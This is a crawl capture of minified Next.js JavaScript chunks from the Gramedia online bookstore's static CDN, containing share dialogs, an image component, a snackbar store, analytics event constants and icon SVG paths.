r=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)};function n(e,t){if(e.map)return e.map(t);for(var r=[],n=0;n<e.length;n++)r.push(t(e[n],n));return r}var a=Object.keys||function(e){var t=[];for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.push(r);return t}}},r={};function n(e){var a=r[e];if(void 0!==a)return a.exports;var i=r[e]={exports:{}},o=!0;try{t[e](i,i.exports,n),o=!1}finally{o&&delete r[e]}return i.exports}n.ab="//";var a={};a.decode=a.parse=n(815),a.encode=a.stringify=n(577),e.exports=a}()},95285:function(e,t,r){"use strict";r.d(t,{F:function(){return a},e:function(){return i}});var n=r(75271);function a(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function i(...e){return n.useCallback(a(...e),e)}},6875:function(e,t,r){"use strict";r.d(t,{g7:function(){return o}});var n=r(75271),a=r(95285),i=r(52676),o=n.forwardRef((e,t)=>{let{children:r,...a}=e,o=n.Children.toArray(r),c=o.find(u);if(c){let e=c.props.children,r=o.map(t=>t!==c?t:n.Children.count(e)>1?n.Children.only(null):n.isValidElement(e)?e.props.children:null);return(0,i.jsx)(s,{...a,ref:t,children:n.isValidElement(e)?n.cloneElement(e,void 0,r):null})}return(0,i.jsx)(s,{...a,ref:t,children:r})});o.displayName="Slot";var s=n.forwardRef((e,t)=>{let{children:r,...i}=e;if(n.isValidElement(r)){let e,o;let s=(e=Object.getOwnPropertyDescriptor(r.props,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?r.ref:(e=Object.getOwnPropertyDescriptor(r,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?r.props.ref:r.props.ref||r.ref;return n.cloneElement(r,{...function(e,t){let r={...t};for(let n in t){let a=e[n],i=t[n];/^on[A-Z]/.test(n)?a&&i?r[n]=(...e)=>{i(...e),a(...e)}:a&&(r[n]=a):"style"===n?r[n]={...a,...i}:"className"===n&&(r[n]=[a,i].filter(Boolean).join(" "))}return{...e,...r}}(i,r.props),ref:t?(0,a.F)(t,s):s})}return n.Children.count(r)>1?n.Children.only(null):null});s.displayName="SlotClone";var c=({children:e})=>(0,i.jsx)(i.Fragment,{children:e});function u(e){return n.isValidElement(e)&&e.type===c}},2808:function(e,t,r){"use strict";r.d(t,{j:function(){return i}});let n=e=>"boolean"==typeof e?"".concat(e):0===e?"0":e,a=function(){for(var e,t,r=0,n="";r<arguments.length;)(e=arguments[r++])&&(t=function e(t){var r,n,a="";if("string"==typeof t||"number"==typeof t)a+=t;else if("object"==typeof t){if(Array.isArray(t))for(r=0;r<t.length;r++)t[r]&&(n=e(t[r]))&&(a&&(a+=" "),a+=n);else for(r in t)t[r]&&(a&&(a+=" "),a+=r)}return a}(e))&&(n&&(n+=" "),n+=t);return n},i=(e,t)=>r=>{var i;if((null==t?void 0:t.variants)==null)return a(e,null==r?void 0:r.class,null==r?void 0:r.className);let{variants:o,defaultVariants:s}=t,c=Object.keys(o).map(e=>{let t=null==r?void 0:r[e],a=null==s?void 0:s[e];if(null===t)return null;let i=n(t)||n(a);return o[e][i]}),u=r&&Object.entries(r).reduce((e,t)=>{let[r,n]=t;return void 0===n||(e[r]=n),e},{});return a(e,c,null==t?void 0:null===(i=t.compoundVariants)||void 0===i?void 0:i.reduce((e,t)=>{let{class:r,className:n,...a}=t;return Object.entries(a).every(e=>{let[t,r]=e;return Array.isArray(r)?r.includes({...s,...u}[t]):({...s,...u})[t]===r})?[...e,r,n]:e},[]),null==r?void 0:r.class,null==r?void 0:r.className)}}},function(e){e.O(0,[5171,4517,7048,7058,6823,1473,6598,2022,9943,6046,2888,9774,179],function(){return e(e.s=62082)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/3128-d575dae10cd61280.js
body_size: 5733
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="2aa32e31-bac4-41bb-8286-213856a9dd68",e._sentryDebugIdIdentifier="sentry-dbid-2aa32e31-bac4-41bb-8286-213856a9dd68")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3128,1469,8762,9130],{71015:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/facebook_dark.e85a7e6b.svg",height:24,width:24,blurWidth:0,blurHeight:0}},96845:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/twitterx_dark.f367654e.svg",height:24,width:24,blurWidth:0,blurHeight:0}},28762:function(e,t,n){n.r(t),n.d(t,{default:function(){return k}});var r=n(52676),a=n(28173),i=n(86093),s=n(36641),o=n(36984),u=n(85910),c=n(37058),l=n.n(c);n(75271);var d=n(84573),f=n(71015),m=n(96845),h=n(93570),x=n(51298),p=n(4154),y=n(93110),b=n(54318),g=n(27598),v=n(25178),w=n(66432),k=e=>{let{url:t,iconVariant:n="secondary",buttonVariant:c="buttonIcon",iconClassName:k="",buttonClassName:j="",customTrigger:N,gtmData:S}=e,{t:_}=(0,u.$G)(),[,C]=(0,d.m9)(),D=()=>{(0,b.OV)({message:_("successCopyLink"),"data-testid":"snackbarSuccessCopy"}),C(t)},I=(0,g.Z)(),R=e=>{S&&I({contentType:null==S?void 0:S.contentType,itemName:null==S?void 0:S.itemName,method:e}),"URL Copy"===e&&D(),"twitter"===e&&(0,p.x)(t),"facebook"===e&&(0,p.p)(t)};return(0,r.jsxs)(y.Vq,{"data-sentry-element":"Dialog","data-sentry-component":"ShareModal","data-sentry-source-file":"ShareModal.tsx",children:["buttonIcon"===c&&(0,r.jsx)(y.hg,{asChild:!0,children:N||(0,r.jsx)(w.Z,{Icon:a.CN5,variant:n,className:(0,x.cn)("p-2",j),iconClassName:k,"data-testid":"shareTrigger"})}),"buttonText"===c&&(0,r.jsx)(y.hg,{asChild:!0,children:(0,r.jsx)(v.Z,{variant:"tertiary",className:(0,x.cn)("p-2",j),"data-testid":"shareTrigger",children:(0,r.jsxs)("div",{className:"flex items-center gap-2",children:[(0,r.jsx)("div",{children:(0,r.jsx)(a.uAx,{})}),(0,r.jsx)("div",{className:"text-s-extrabold text-neutral-700",children:_("share")})]})})}),(0,r.jsxs)(y.cZ,{className:"max-h-[480px] max-w-[592px] rounded-xl border-none bg-white outline-none","data-testid":"shareModalContent","data-sentry-element":"DialogContent","data-sentry-source-file":"ShareModal.tsx",children:[(0,r.jsx)(y.fK,{"data-sentry-element":"DialogHeader","data-sentry-source-file":"ShareModal.tsx",children:(0,r.jsx)(y.$N,{className:"flex w-full justify-center","data-sentry-element":"DialogTitle","data-sentry-source-file":"ShareModal.tsx",children:(0,r.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,r.jsx)("h2",{className:"text-l-extrabold",children:_("share")}),(0,r.jsx)(o.GG,{asChild:!0,"data-sentry-element":"DialogClose","data-sentry-source-file":"ShareModal.tsx",children:(0,r.jsx)("div",{className:"absolute right-0 top-0","data-testid":"shareModalClose",children:(0,r.jsx)(i.pyR,{className:"cursor-pointer","data-sentry-element":"Dismiss24Filled","data-sentry-source-file":"ShareModal.tsx"})})})]})})}),(0,r.jsxs)("div",{className:"flex w-full items-center justify-center gap-5",children:[(0,r.jsxs)("div",{className:"flex flex-col items-center gap-1",children:[(0,r.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"copyLink",onClick:()=>R("URL Copy"),children:(0,r.jsx)(s.Gv3,{"data-sentry-element":"Link24Filled","data-sentry-source-file":"ShareModal.tsx"})}),(0,r.jsx)("p",{className:"text-2xs-medium",children:_("copyLink")})]}),(0,r.jsxs)("div",{className:"flex flex-col items-center",children:[(0,r.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"shareFacebook",onClick:()=>R("facebook"),children:(0,r.jsx)(l(),{src:f.Z.src,height:24,width:24,quality:h.AK,alt:"facebook",unoptimized:!0,"data-sentry-element":"Image","data-sentry-source-file":"ShareModal.tsx"})}),(0,r.jsx)("p",{className:"text-2xs-medium",children:"Facebook"})]}),(0,r.jsxs)("div",{className:"flex flex-col items-center gap-1",children:[(0,r.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"shareTwitter",onClick:()=>R("twitter"),children:(0,r.jsx)(l(),{src:m.Z.src,height:24,width:24,quality:h.AK,alt:"twitter",unoptimized:!0,"data-sentry-element":"Image","data-sentry-source-file":"ShareModal.tsx"})}),(0,r.jsx)("p",{className:"text-2xs-medium",children:"Twitter"})]})]})]})]})}},90535:function(e,t,n){var r=n(52676),a=n(2808),i=n(75271),s=n(51298);let o=(0,a.j)("flex items-center rounded-infinity outline-none disabled:pointer-events-none",{variants:{variant:{primary:"bg-brand-500 active:bg-brand-600 [.dweb_&]:enabled:hover:bg-brand-700",secondary:"\n         bg-white\n         border\n         border-neutral-200\n         active:bg-neutral-50\n         active:border-neutral-200\n         [.dweb_&]:enabled:hover:border-neutral-700\n      ",tertiary:"\n          bg-white\n          border\n          border-transparent\n          [.dweb_&]:enabled:hover:bg-neutral-50\n          active:bg-neutral-50\n      "},size:{medium:"w-9 h-9",small:"w-6 h-6",extraSmall:"w-5 h-5"},isDisabled:{true:"",false:""}},defaultVariants:{variant:"primary",isDisabled:!1,size:"medium"},compoundVariants:[{variant:"primary",isDisabled:!0,class:"pointer-events-none bg-neutral-50"},{variant:"secondary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"},{variant:"tertiary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"}]}),u=i.forwardRef((e,t)=>{let{className:n,variant:a="primary",size:i="medium",Icon:u,iconClassName:c,isDisabled:l,...d}=e,f="primary"===a?"text-white":l?"text-neutral-200":"text-neutral-700",m=(()=>{if("medium"===i);else if("small"===i)return 16;else if("extraSmall"===i)return 12;return 24})();return(0,r.jsx)("button",{className:(0,s.cn)(o({variant:a,isDisabled:l,size:i}),n),ref:t,disabled:l,...d,children:(0,r.jsx)(u,{className:(0,s.cn)("flex-grow",f,c),style:{fontSize:m}})})});u.displayName="ButtonIcon",t.Z=u},93110:function(e,t,n){n.d(t,{Vq:function(){return u},GG:function(){return d},cZ:function(){return h},Be:function(){return y},fK:function(){return x},t9:function(){return f},$N:function(){return p},hg:function(){return c}});var r=n(52676),a=n(36984),i=n(2808),s=n(75271),o=n(51298);let u=a.fC,c=a.xz,l=e=>{let{...t}=e;return(0,r.jsx)(a.h_,{...t,"data-sentry-element":"unknown","data-sentry-component":"DialogPortal","data-sentry-source-file":"Dialog.tsx"})};l.displayName=a.h_.displayName;let d=a.x8,f=s.forwardRef((e,t)=>{let{className:n,...i}=e;return(0,r.jsx)(a.aV,{ref:t,className:(0,o.cn)("fixed inset-0 z-50 bg-black bg-opacity-50 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0",n),...i})});f.displayName=a.aV.displayName;let m=(0,i.j)("fixed left-[50%] top-[50%] z-50 grid translate-x-[-50%] translate-y-[-50%] text-justify shadow-lg duration-200 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[state=closed]:slide-out-to-left-1/2 data-[state=closed]:slide-out-to-top-[48%] data-[state=open]:slide-in-from-left-1/2 data-[state=open]:slide-in-from-top-[48%]",{variants:{variant:{default:"w-full max-w-lg p-6 border [.dweb_&]:rounded-lg [.dweb_&]:w-full gap-4",fullscreen:"w-full h-full"}},defaultVariants:{variant:"default"}}),h=s.forwardRef((e,t)=>{let{className:n,children:i,variant:s,...u}=e;return(0,r.jsxs)(l,{children:[(0,r.jsx)(f,{}),(0,r.jsx)(a.VY,{ref:t,"data-state":"open",className:(0,o.cn)(m({variant:s}),n),...u,children:i})]})});h.displayName=a.VY.displayName;let x=e=>{let{className:t,...n}=e;return(0,r.jsx)("div",{className:(0,o.cn)("space-y-1.5 mb-2 flex text-center [.dweb_&]:text-center",t),...n,"data-sentry-component":"DialogHeader","data-sentry-source-file":"Dialog.tsx"})};x.displayName="DialogHeader";let p=s.forwardRef((e,t)=>{let{className:n,...i}=e;return(0,r.jsx)(a.Dx,{ref:t,className:(0,o.cn)("text-lg text-center font-semibold leading-none tracking-tight",n),...i})});p.displayName=a.Dx.displayName;let y=s.forwardRef((e,t)=>{let{className:n,...i}=e;return(0,r.jsx)(a.dk,{ref:t,className:(0,o.cn)("text-muted-foreground text-sm",n),...i})});y.displayName=a.dk.displayName},37102:function(e,t,n){n.d(t,{Z:function(){return m},j:function(){return f}});var r=n(52676),a=n(75271),i=n(45098),s=n(37058),o=n.n(s),u=n(59739),c=n(51298),l=n(27418),d=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[n,r]=(0,a.useState)(!1);return(0,a.useEffect)(()=>{let n=e.current;if(!n)return;let a=new IntersectionObserver(e=>{let[i]=e;(null==i?void 0:i.isIntersecting)?(r(!0),t.onlyOnce&&a.unobserve(n)):t.onlyOnce||r(!1)},{threshold:t.threshold||0,rootMargin:t.rootMargin||"0px"});return a.observe(n),()=>{a.unobserve(n)}},[e,t.threshold,t.rootMargin,t.onlyOnce]),n};let f=e=>{try{return new URL(e),!0}catch(e){return!1}};var m=e=>{let{src:t,fallbackSrc:n="",className:s,errorClassName:m,transformationOptions:h,withTransformedUrl:x=!0,...p}=e,{isIos:y,isSafari:b}=(0,l.Z)(),g=function(e,t){let{width:n,height:r,resizeType:a=i.Nq.FIT,enlarge:s=!1,enabled:o=!0,quality:u}=t;if(!e)return"";if(!1===o||e.includes("fallback-images")||!f(e))return e;let c=(0,i.ZP)().resize({width:+(null!=n?n:0),height:+(null!=r?r:0),type:a});s&&c.enlarge(),u&&c.quality(u);let l=c.build({plain:!0,path:e,baseUrl:"https://image.gramedia.net"});return l.startsWith("".concat("https://image.gramedia.net","/-/"))?l.replace("/-/","/"):l}(t,null!=h?h:{}),[v,w]=(0,a.useState)(x?g:t),[k,j]=(0,a.useState)(!1),N=(0,a.useRef)(""),S=(0,a.useRef)(null),_=(0,a.useRef)(null),C=d(_,{onlyOnce:!0});return(0,a.useEffect)(()=>{var e;let t=setTimeout(()=>{var e;!(null==S?void 0:null===(e=S.current)||void 0===e?void 0:e.naturalWidth)&&C&&(y||b)&&(j(!0),w(n))},3e3);return(null==S?void 0:null===(e=S.current)||void 0===e?void 0:e.naturalWidth)&&clearTimeout(t),()=>{clearTimeout(t)}},[S,C,y,b]),N.current||(N.current=(0,u.Z)()),(0,r.jsx)("div",{ref:_,"data-sentry-component":"Image","data-sentry-source-file":"Image.tsx",children:(C||!y||!b)&&(0,a.createElement)(o(),{...p,ref:S,className:(0,c.cn)(s,k&&m),key:N.current,src:v,unoptimized:!0,onError:()=>{j(!0),w(n)}})})}},67481:function(e,t,n){n.d(t,{i:function(){return r}});let r=e=>e.replace(/\s|\\n?/g,"")},49130:function(e,t,n){n.r(t),n.d(t,{default:function(){return b}});var r=n(52676),a=n(3420),i=n(36641),s=n(85910),o=n(37058),u=n.n(o);n(75271);var c=n(84573),l=n(71015),d=n(96845),f=n(84818),m=n(51298),h=n(4154),x=n(54318),p=n(27598),y=n(66432),b=e=>{let{url:t,iconVariant:n="secondary",iconClassName:o="",buttonActionClassName:b="",gtmData:g,customTrigger:v}=e,{t:w}=(0,s.$G)(),[,k]=(0,c.m9)(),j=()=>{(0,x.OV)({message:w("successCopyLink"),"data-testid":"snackbarSuccessCopy"}),k(t)},N=(0,p.Z)(),S=e=>{g&&N({contentType:null==g?void 0:g.contentType,itemName:null==g?void 0:g.itemName,method:e}),"URL Copy"===e&&j(),"twitter"===e&&(0,h.x)(t),"facebook"===e&&(0,h.p)(t)};return(0,r.jsxs)(f.d.Root,{"data-sentry-element":"unknown","data-sentry-component":"ShareBottomSheet","data-sentry-source-file":"ShareBottomSheet.tsx",children:[(0,r.jsx)(f.d.Trigger,{asChild:!0,"data-sentry-element":"unknown","data-sentry-source-file":"ShareBottomSheet.tsx",children:v||(0,r.jsx)(y.Z,{Icon:a.f0t,variant:n,className:(0,m.cn)("p-2",b),iconClassName:o,"data-testid":"shareTrigger"})}),(0,r.jsxs)(f.d.Portal,{"data-sentry-element":"unknown","data-sentry-source-file":"ShareBottomSheet.tsx",children:[(0,r.jsx)(f.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50","data-sentry-element":"unknown","data-sentry-source-file":"ShareBottomSheet.tsx"}),(0,r.jsx)(f.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-w-[500px] flex-col rounded-t-l bg-white pb-5 outline-none","data-testid":"shareBottomSheetContent","data-sentry-element":"unknown","data-sentry-source-file":"ShareBottomSheet.tsx",children:(0,r.jsxs)("div",{className:"pt-2",children:[(0,r.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"}),(0,r.jsx)("div",{className:"mb-8 text-center text-l-extrabold text-neutral-700",children:w("share")}),(0,r.jsxs)("div",{className:"p4 flex w-full items-center justify-center gap-5",children:[(0,r.jsx)(f.d.Close,{"data-sentry-element":"unknown","data-sentry-source-file":"ShareBottomSheet.tsx",children:(0,r.jsxs)("div",{className:"flex flex-col items-center gap-1",children:[(0,r.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"copyLink",onClick:()=>S("URL Copy"),children:(0,r.jsx)(i.Gv3,{"data-sentry-element":"Link24Filled","data-sentry-source-file":"ShareBottomSheet.tsx"})}),(0,r.jsx)("p",{className:"text-2xs-medium",children:w("copyLink")})]})}),(0,r.jsxs)("div",{className:"flex flex-col items-center gap-1",children:[(0,r.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"shareFacebook",onClick:()=>S("facebook"),children:(0,r.jsx)(u(),{src:l.Z.src,height:24,width:24,quality:90,alt:"facebook",unoptimized:!0,"data-sentry-element":"Image","data-sentry-source-file":"ShareBottomSheet.tsx"})}),(0,r.jsx)("p",{className:"text-2xs-medium",children:"Facebook"})]}),(0,r.jsxs)("div",{className:"flex flex-col items-center gap-1",children:[(0,r.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"shareTwitter",onClick:()=>S("twitter"),children:(0,r.jsx)(u(),{src:d.Z.src,height:24,width:24,quality:90,alt:"twitter",unoptimized:!0,"data-sentry-element":"Image","data-sentry-source-file":"ShareBottomSheet.tsx"})}),(0,r.jsx)("p",{className:"text-2xs-medium",children:"Twitter"})]})]})]})})]})]})}},66432:function(e,t,n){n.d(t,{Z:function(){return r.Z}});var r=n(90535)},30599:function(e,t,n){n.d(t,{Z:function(){return r.Z}});var r=n(37102)},54318:function(e,t,n){n.d(t,{Ds:function(){return f},OV:function(){return d}});var r=n(75271);let a=0,i=new Map,s=e=>{if(i.has(e))return;let t=setTimeout(()=>{i.delete(e),l({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);i.set(e,t)},o=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:n}=t;return n?s(n):e.snackbars.forEach(e=>{s(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===n||void 0===n?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},u=[],c={snackbars:[]};function l(e){c=o(c,e),u.forEach(e=>{e(c)})}function d(e){let{...t}=e,n=(a=(a+1)%Number.MAX_VALUE).toString(),r=()=>l({type:"DISMISS_SNACKBAR",snackbarId:n});return setTimeout(()=>{r()},5e3),l({type:"ADD_SNACKBAR",snackbar:{...t,id:n,open:!0,onOpenChange:e=>{e||r()}}}),{id:n,dismiss:r,update:e=>l({type:"UPDATE_SNACKBAR",snackbar:{...e,id:n}})}}function f(){let[e,t]=r.useState(c);return r.useEffect(()=>(u.push(t),()=>{let e=u.indexOf(t);e>-1&&u.splice(e,1)}),[e]),{...e,showSnackbar:d,dismiss:e=>l({type:"DISMISS_SNACKBAR",snackbarId:e})}}},57527:function(e,t,n){n.d(t,{Be:function(){return x},C_:function(){return v},E2:function(){return er},EK:function(){return _},Ef:function(){return en},F2:function(){return l},FS:function(){return u},Fv:function(){return g},G2:function(){return S},GH:function(){return H},Gm:function(){return p},HU:function(){return A},IK:function(){return M},Iq:function(){return D},J0:function(){return Q},JR:function(){return P},Jh:function(){return T},LG:function(){return et},Mg:function(){return Y},N1:function(){return w},OE:function(){return c},Q2:function(){return Z},RC:function(){return J},RZ:function(){return C},Tv:function(){return O},Ul:function(){return a},VY:function(){return L},Xh:function(){return E},YH:function(){return d},Ye:function(){return q},aW:function(){return j},bQ:function(){return r},bl:function(){return I},cL:function(){return i},d4:function(){return G},fZ:function(){return N},gk:function(){return f},iO:function(){return h},is:function(){return k},jC:function(){return V},kX:function(){return z},li:function(){return m},n5:function(){return X},nm:function(){return s},o4:function(){return o},oQ:function(){return b},r$:function(){return R},rK:function(){return U},tH:function(){return K},tn:function(){return ee},vp:function(){return y},xQ:function(){return F},xf:function(){return $},zM:function(){return B},z_:function(){return W}});let r="products",a="productsSectionRecommendation",i="authors",s="promo",o="address",u="addressDetail",c="addressCheck",l="flashSaleList",d="myValueHistory",f="sectionRecommendation",m="searchResultProduct",h="searchSuggestion",x="keywordRecommendation",p="highlightMenu",y="announcement",b="bestSeller",g="lastSeenProduct",v="vendorList",w="blogList",k="productRecommendations",j="productDetailWarehouses",N="productDetailVariant",S="addToCart",_="cartCount",C="cartItems",D="cartItemStatus",I="ordersPayments",R="orderItemsStatus",B="cartSummary",T="checkoutSummary",A="cartDelete",M="cartUpdateItemQuantity",Z="promoCodes",L="processToCheckout",E="districts",V="postalCode",z="orderList",K="orderStatusList",O="orderTrackShipping",H="processToPayment",q="paymentDetail",U="couriers",G="createOrder",P="wishlistsIds",F="putWishlists",W="getWishlists",J="orderDetail",Y="paymentInstruction",$="storeList",Q="myValuePoint",X="emailVerificationStatus",ee="productDetailReview",et="reviewSummary",en="reviewStatus",er="eventLst"},81892:function(e,t,n){n.d(t,{B3:function(){return W},Bd:function(){return z},Cu:function(){return _},DK:function(){return s},Dq:function(){return G},Dw:function(){return S},Dx:function(){return N},EM:function(){return o},FJ:function(){return L},HG:function(){return i},Hn:function(){return c},Hu:function(){return V},Hy:function(){return B},J3:function(){return g},Jq:function(){return r},Kt:function(){return D},Le:function(){return b},ME:function(){return j},OT:function(){return k},OX:function(){return d},T5:function(){return O},UY:function(){return y},XB:function(){return Z},Yq:function(){return h},_y:function(){return q},a3:function(){return C},cR:function(){return M},dB:function(){return U},eA:function(){return x},fy:function(){return F},iH:function(){return A},jB:function(){return P},l$:function(){return E},ls:function(){return T},mU:function(){return H},p6:function(){return l},sS:function(){return R},tB:function(){return w},tI:function(){return a},td:function(){return I},tr:function(){return v},vq:function(){return p},wS:function(){return f},xq:function(){return K},yJ:function(){return m},zo:function(){return u}});let r="view_item",a="view_item_list",i="select_item",s="add_to_cart",o="view_cart",u="remove_from_cart",c="begin_checkout",l="share",d="add_shipping_info",f="add_payment_info",m="add_to_wishlist",h="remove_from_wishlist",x="checkout_to_purchase",p="purchase",y="productPurchase",b="coupon_applied",g="coupon_denied",v="coupon_entered",w="coupon_removed",k="search",j="view_promotion",N="select_promotion",S="product_filter",_="userRegistered",C="view_product_item",D="view_item_list_collection",I="select_item_from_collection",R="view_cart",B="Product Search",T="flash-sale",A="flash-sale-page",M="best-seller-book",Z="best-seller-non-book",L="homepage-section",E="search-page",V="category-view",z="subcategory-view",K="rekomendasi-untukmu",O="produk-menarik-lainnya",H="best-selling",q="promo",U="vendor",G="store",P="author-page",F="author-card",W="my-wishlist"},27598:function(e,t,n){var r=n(59248),a=n(81892);t.Z=()=>{let e=(0,r.PN)();return t=>{let{contentType:n,itemName:r,method:i}=t;e({share_data:null}),e({event:a.p6,share_data:{content_type:n,item_name:r,method:i}})}}},4154:function(e,t,n){n.d(t,{p:function(){return a},x:function(){return r}});let r=e=>{window.open("https://twitter.com/intent/tweet?text=".concat(e),"_blank")},a=e=>{window.open("https://www.facebook.com/sharer/sharer.php?u=".concat(e),"_blank")}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/cdc0067d-48340ff83879bcc4.js
body_size: 615
content:
!function(){try{var a="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e=Error().stack;e&&(a._sentryDebugIds=a._sentryDebugIds||{},a._sentryDebugIds[e]="c60fc400-213a-4b58-a32a-3259749c2e4f",a._sentryDebugIdIdentifier="sentry-dbid-c60fc400-213a-4b58-a32a-3259749c2e4f")}catch(a){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2620],{59112:function(a,e,c){c.d(e,{An:function(){return h},FtW:function(){return l},NEw:function(){return u},dt:function(){return r},pRc:function(){return t}});var n=c(74517);let t=(0,n.k)("DocumentBulletListMultiple24Regular","24",["M7.75 11.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM7 15.25a.75.75 0 1 1 1.5 0 .75.75 0 0 1-1.5 0Zm3-3c0-.41.34-.75.75-.75h3.05a.75.75 0 0 1 0 1.5h-3.05a.75.75 0 0 1-.75-.75Zm.75 2.25a.75.75 0 0 0 0 1.5h3.05a.75.75 0 0 0 0-1.5h-3.05ZM6.25 2C5.01 2 4 3 4 4.25v13c0 1.24 1 2.25 2.25 2.25h9c1.24 0 2.25-1 2.25-2.25V8.87c0-.6-.24-1.17-.66-1.6l-4.62-4.61c-.42-.42-1-.66-1.59-.66H6.25ZM5.5 4.25c0-.41.34-.75.75-.75h4.25v3.25C10.5 7.99 11.51 9 12.75 9H16v8.25c0 .41-.34.75-.75.75h-9a.75.75 0 0 1-.75-.75v-13Zm6.5 2.5V4.56l2.94 2.94h-2.19a.75.75 0 0 1-.75-.75ZM8.75 22c-.98 0-1.81-.63-2.12-1.5h8.62c1.8 0 3.25-1.46 3.25-3.25V8.94l.84.84c.42.42.66 1 .66 1.59v5.88A4.75 4.75 0 0 1 15.25 22h-6.5Z"]),l=(0,n.k)("DocumentOnePage16Filled","16",["M5 1a2 2 0 0 0-2 2v10c0 1.1.9 2 2 2h6a2 2 0 0 0 2-2V3a2 2 0 0 0-2-2H5Zm4.59 4H6.5a.5.5 0 0 1-.09-1H9.5a.5.5 0 0 1 .09 1ZM10 8a.5.5 0 0 1-.41.5H6.5a.5.5 0 0 1-.09-1H9.5c.28 0 .5.22.5.5Zm0 3.5a.5.5 0 0 1-.41.48L9.5 12h-3a.5.5 0 0 1-.09-.99H9.5c.28 0 .5.22.5.5Z"]),u=(0,n.k)("DocumentOnePage24Filled","24",["M6.25 2C5.01 2 4 3 4 4.25v15.5C4 20.99 5 22 6.25 22h11.5c1.24 0 2.25-1 2.25-2.25V4.25C20 3.01 19 2 17.75 2H6.25Zm1.5 4h8.5a.75.75 0 0 1 0 1.5h-8.5a.75.75 0 0 1 0-1.5ZM7 16.75c0-.41.34-.75.75-.75h8.5a.75.75 0 0 1 0 1.5h-8.5a.75.75 0 0 1-.75-.75ZM7.75 11h8.5a.75.75 0 0 1 0 1.5h-8.5a.75.75 0 0 1 0-1.5Z"]),r=(0,n.k)("Edit12Regular","12",["M10.44 1.56a1.91 1.91 0 0 0-2.7 0l-.55.55a.5.5 0 0 0-.08.08L1.65 7.65a.5.5 0 0 0-.14.25l-.5 2.5a.5.5 0 0 0 .59.59l2.5-.5a.5.5 0 0 0 .26-.14l6.08-6.08c.75-.75.75-1.96 0-2.7ZM7.5 3.21l1.3 1.3-5.04 5.03-1.62.32.32-1.61L7.5 3.2Zm2 .58L8.2 2.5l.24-.23a.91.91 0 1 1 1.3 1.3l-.24.22Z"]),h=(0,n.k)("Edit16Filled","16",["M10.53 1.76a2.62 2.62 0 1 1 3.7 3.71l-.77.78-3.71-3.7.78-.79ZM9.04 3.25 2.66 9.64c-.38.37-.64.84-.78 1.35l-.86 3.39a.5.5 0 0 0 .6.6l3.39-.86c.51-.14.98-.4 1.35-.78l6.39-6.38-3.7-3.71Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/2501.5eeb0bfca7b1ed13.js
body_size: -30
content:
